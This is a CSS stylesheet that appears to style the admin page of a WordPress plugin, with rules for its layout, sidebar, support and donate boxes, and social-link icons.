@charset "utf-8";
/* CSS Document */

#ihaf-wrap .wrap {float: left; width: 100%;}

.ihaf-labels {display: block; margin: 0 0 10px 0;}

.footerlabel {margin-top: 25px;}

.ihaf-wrap {  margin: 40px 0 0 40px; float: left; width: 70%;}

/* Sidebar */
 
.ihaf-sidebar {float: left; width: 20%; min-width: 200px;} 

.ihaf-sidebar h2 { color: #00000; font-size: 16px;}

.ihaf-improve-site {background: #CFC; padding: 10px 15px; border: 1px solid green; }

.ihaf-improve-site a {text-decoration: none; background: #21759B; color: #EAF2FA; padding: 4px 10px; line-height: 15px; border-radius: 10px; font-weight: bold;}

.ihaf-improve-site a:hover {color: #EAF2FA;}

.ihaf-support {margin: 15px 0 0 0; border: 1px solid #CCC; padding: 10px 15px;}

.ihaf-donate {background: #CFC; padding: 10px 15px; border: 1px solid green; margin: 15px 0 0 0;}

.ihaf-donate a {display: block; text-indent: -9999px; background: url(images/donate.png) no-repeat; width: 150px; height: 50px;}

.ihaf-wpb-recent {margin: 15px 0 0 0; border: 1px solid #CCC; padding: 10px 15px;}

.ihaf-list {list-style-image: url(images/favicon.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .facebook {list-style-image: url(images/facebook.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .twitter {list-style-image: url(images/twitter.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .googleplus {list-style-image: url(images/googleplus.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .email {list-style-image: url(images/email.png); margin: 0 0 5px 20px;}